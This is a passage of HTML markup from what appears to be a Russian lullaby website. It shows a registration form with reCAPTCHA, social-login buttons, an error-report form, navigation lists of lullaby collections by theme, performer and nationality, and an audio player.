data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   